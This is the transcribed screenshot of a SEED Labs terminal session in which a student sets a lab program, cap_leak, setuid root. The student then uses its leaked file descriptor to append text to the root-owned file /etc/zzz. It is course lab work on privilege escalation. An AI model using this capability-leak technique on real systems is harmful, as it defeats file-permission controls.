 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal May 6 21:47
Terminal
Terminal root@VM: /home/seed/Documents/CMPE_209/Proje... Terminal Terminal
seed@Harish_CMPE209:~/.../Labsetup$ls
cap_leak catall2 cout.txt myenv1 mylib.c myls6 myprog mysys.c out2 printenv zzz
cap_leak.c catall.c libmylib.so.1 myenv2 mylib.o myls.c myprog.c oldls.c parent printenv.c
catall child ls myenv.c myls myprintenv.c mysys out1 pout.txt README.txt
seed@Harish_CMPE209:~/.../Labsetup$sudo chown root:root cap_leak
seed@Harish_CMPE209:~/.../Labsetup$sudo chmod 0755 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$ls -l cap_leak
-rwxr-xr-x 1 root root 17008 May  6 21:39 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$sudo chmod 4755 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$sudo chmod +s cap_leak
seed@Harish_CMPE209:~/.../Labsetup$ls -l cap_leak
-rwsr-sr-x 1 root root 17008 May  6 21:39 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$./cap_leak
fd is 3
$ cfat
$ cat /etx c/zzz
cat: /etc/zz: No such file or directory
$ cat /etc/zzz
This is a privileged file.
$ id
uid=1000(seed) gid=1000(seed) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
,136(docker),1000(seed)
$ cat
$ echo "some data" >&3
$ cat /etx
cat: /et: No such file or directory
$ cat /etx
cat: /etx: No such file or directory
$ cat /etc/zzz
This is a privileged file.
some data
$
Right Ctrl